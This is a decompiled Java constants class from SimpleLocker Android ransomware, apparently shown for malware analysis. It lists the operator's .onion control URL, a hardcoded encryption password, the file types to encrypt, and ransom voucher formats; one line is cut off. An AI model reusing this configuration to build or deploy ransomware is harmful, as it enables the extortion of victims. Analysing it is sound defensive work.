 org.simplelocker.Constants
1 package org.simplelocker;
2
3 import java.util.Arrays;
4 import java.util.List;
5
6 public class Constants {
7 public static final String ADMIN_URL = "http://xeyocsu7fu2vjhxs.onion/";
8 public static final int CHECK_MAIN_WINDOW_TIME_SECONDS = 1;
9 public static final String CIPHER_PASSWORD = "jndlasf074hr";
10 public static final String CLIENT_NUMBER = "19";
11 public static final String DEBUG_TAG = "DEBUGGING";
12 public static final String DISABLE_LOCKER = "DISABLE_LOCKER";
13 public static final List<String> EXTENSIONS_TO_ENCRYPT = Arrays.asList("jpeg", "jpg", "png", "bmp", "gif", "pdf", "doc", "docx"
14 public static final String FILES_WAS_ENCRYPTED = "FILES_WAS_ENCRYPTED";
15 public static final int MONEYPACK_DIGITS_NUMBER = 14;
16 public static final int PAYSAFECARD_DIGITS_NUMBER = 16;
17 public static final int POLLING_TIME_MINUTES = 3;
18 public static final String PREFS_NAME = "AppPrefs";
19 public static final int UKASH_DIGITS_NUMBER = 19;
20 }